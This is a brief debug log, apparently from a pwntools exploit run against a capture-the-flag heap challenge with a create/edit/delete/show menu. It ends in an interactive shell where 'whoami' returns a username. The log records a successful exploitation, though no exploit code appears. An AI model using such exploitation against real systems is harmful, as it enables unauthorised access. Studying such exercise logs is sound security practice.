 [DEBUG] Received 0x59 bytes:
b'----------menu----------\n'
b'1. Create String\n'
b'2. Edit String\n'
b'3. Delete String\n'
b'4. Show String\n'
[DEBUG] Sent 0x2 bytes:
b'1\n'
[DEBUG] Received 0x12 bytes:
b'Input your size: \n'
[DEBUG] Sent 0x4 bytes:
b'104\n'
[*] Switching to interactive mode
$ whoami
[DEBUG] Sent 0x7 bytes:
b'whoami\n'
[DEBUG] Received 0x6 bytes:
b'shijy\n'
shijy
$